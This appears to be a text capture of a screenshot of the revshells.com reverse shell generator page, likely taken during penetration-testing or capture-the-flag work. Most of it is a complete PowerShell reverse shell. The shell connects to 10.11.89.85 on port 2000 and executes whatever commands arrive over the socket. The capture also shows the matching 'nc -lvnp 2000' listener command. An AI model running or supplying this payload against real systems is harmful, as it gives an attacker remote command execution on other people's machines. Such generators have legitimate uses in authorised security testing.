 revshells.com
1
7
2
Reverse Shell Generator
IP & Port
IP
10.11.89.85
Port
2000
+1
Listener
Advanced
🚀 nc -lvnp 2000
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
🚀 $LHOST = "10.11.89.85"; $LPORT = 2000; $TCPClient = New-Object
Net.Sockets.TCPClient($LHOST, $LPORT); $NetworkStream =
$TCPClient.GetStream(); $StreamReader = New-Object
IO.StreamReader($NetworkStream); $StreamWriter = New-Object
IO.StreamWriter($NetworkStream); $StreamWriter.AutoFlush = $true; $Buffer =
New-Object System.Byte[] 1024; while ($TCPClient.Connected) { while
($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0,
$Buffer.Length); $Code = ([text.encoding]::UTF8).GetString($Buffer, 0,
$RawData -1) }; if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output =
try { Invoke-Expression ($Code) 2>&1 } catch { $_ };
$StreamWriter.Write("$Output`n"); $Code = $null } }; $TCPClient.Close();
$NetworkStream.Close(); $StreamReader.Close(); $StreamWriter.Close()